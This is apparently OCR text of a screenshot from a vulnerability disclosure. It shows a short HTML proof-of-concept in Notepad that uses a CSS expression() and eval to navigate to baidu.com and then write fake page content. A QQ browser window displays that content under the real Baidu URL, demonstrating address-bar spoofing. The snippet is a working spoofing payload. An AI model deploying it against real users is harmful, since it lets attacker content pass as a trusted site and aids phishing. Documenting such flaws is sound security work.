 Home
Windows XP Professional
CentOS 64-bit
test.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>
function spoof()
{
window.location = "http://www.baidu.com";
document.write("<title>Baidu</title>");
document.write("<h1>打劫! </h1>");
}
</script>
<div style="x:expression((window.r==1)?'':eval('r=1;spoof();'))" ></div>
我的文档
我的电脑
网上邻居
DAEMON Tool
Lite
Internet
Explorer
Rosetta
Stone ...
test.htm
QQ浏览器
菜单
http://www.baidu.com/
搜搜
导入收藏夹
Baidu
打劫!
www.wooyun.org